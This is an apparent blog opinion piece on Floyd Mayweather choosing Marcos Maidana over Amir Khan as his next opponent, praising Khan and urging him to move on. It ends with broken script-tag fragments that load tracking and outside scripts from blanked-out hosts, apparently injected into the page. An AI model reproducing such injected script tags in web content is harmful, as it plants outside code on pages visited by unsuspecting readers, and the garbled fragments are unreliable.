 Money makes the world go round kids. It greases the slick wheel of boxing and it turns good men into ravenous monsters. Money can make you forget your morals, and the knowledge that someone else has lots of it can turn rational men into violent halfwits.
Amir Khan is not a violent half-wit, neither is he a ravenous monster, but at the hands of Floyd Mayweather and the promise – if only a half promise – of a mega payday, he has found himself burned from money's eternal pull.
It's no news now really: Floyd has chosen Maidana to be the sacrificial lamb in May. It's a mixed blessing for most of us.
From a very reliable source (A real one, not my mates, mates, mum's dog) I had heard last November that the bout between Khan and Mayweather had been signed and was now just a question of sympathetic promoting. The bout was 100% nailed on, then everything changed. I can't explain it really with any certainty.
Khan is the welterweight king of the UK; only McCloskey only really comes close in Britain – and he lost to Khan on account of the bad head cut he received by accident, but I don't believe Khan would lose a rematch, and neither do you, sober. He is our fresh faced Olympic hero, an all-round good guy in the sport. He is unashamedly philanthropic, a devoutly religious man, and he has brought much goodness to UK boxers on an international level. We have a lot to thank Amir for. He didn't deserve to be treated this way by the undisputed king of boxing.
Mayweather has a stellar boxing orbit; a career so successful that he is now the richest sportsman on the planet. He is a champion and he is 37. He could pick anybody from Manny Pacquiao to, say……me to fight him. And that's exactly what he does: he chooses who he fights, when, where, and for how much (which is always a hell of a lot of money). So, why didn't he choose Khan?
There are many reasons I suppose: Khan is dangerous, fast, and too much of a threat going forward. He also doesn't hold a single belt, neither does he really hold the dubious title of being the first man to whip Adrien Broner. Yeah, you read that right. I am almost certain that at some point all of the above thoughts would have gone through Floyd's mind in weighing up a potential fight. I guess, if I was a betting man, that Floyd didn't believe Broner would lose, so started negotiating with Khan. Maidana just wasn't meant to win.Put yourself in Mayweather's shoes – Maidana makes sense on every level.
Maidana is coming off the back of a great performance against Floyd's chosen successor, he is tough, game, and has limited skills. He also holds the WBA title. Enticing to anyone with half a brain. The boxing public don't want the fight, we want Khan, or Bradley…and without a single doubt we ALL want him to fight Manny Pacquiao. It's not going to happen in any of our lifetimes. That's what makes boxing so infuriating sometimes. Our sport is increasingly littered with the vague spark of the fights that should have, but never, happened.
Khan is now in no-man's land. He has nothing lined up, has lost a good 6 months of his career and appears directionless, and that's unfair to a guy who's still only 27 and has many good years to come if he keeps his heart in boxing. Mayweather will not have the easiest night's work he's ever had against Maidana, but there are few who will be stupid enough to bet against him. Floyd's light is diminishing, no matter how much we don't want it to, and he is one careful human being, in and out of the ring but won't go into the life of a retired multi-millionaire being rash, it isn't his style. He controls his environment like a shark in a swimming pool, and his pure capacity for money making is just beyond normal people's comprehension. He already has a legacy which rivals the greatest fighters that our sport has thrown up in its history.
Take a tip from me Amir: move on quickly, fight somebody soon, take it all out on him. In time, Floyd will retire. His shadow, however, will loom over the sport for many years yet, and that is scarier than ever getting into a boxing ring with him was.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>